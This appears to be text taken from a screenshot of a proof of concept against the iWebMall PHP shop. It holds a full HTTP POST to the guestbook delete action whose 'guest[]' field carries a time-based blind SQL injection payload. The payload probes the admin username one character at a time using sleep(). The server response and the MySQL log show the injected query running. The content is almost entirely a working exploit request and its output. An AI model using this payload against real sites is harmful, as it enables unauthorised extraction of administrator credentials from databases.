 POST /do.php?act=shop_guestbook_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 184
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
guest%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
当管理员用户名的第一个字母不为‘z’时，延迟（0+2）=2s
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 15:27:54 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://192.168.0.107/succes.php?errstr=%E5%88%A0%E9%99%A4%E6%88%90%E5%8A%9F-modules.php%3Fapp%3Dshop_guestbook
Content-Length: 0
? < + > Type a search term 0 matches
Done Length: 444 (2,017 millis)
141203 23:27:55 76 Connect root@localhost on
76 Query set names 'UTF8'
76 Init DB iwebmall
76 Query update `imall_shop_guestbook` set shop_del_status=0 where gid in(1) or (select if(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),1,1)='z',sleep(3),0)) and (1)=(1) and shop_id='8'
76 Quit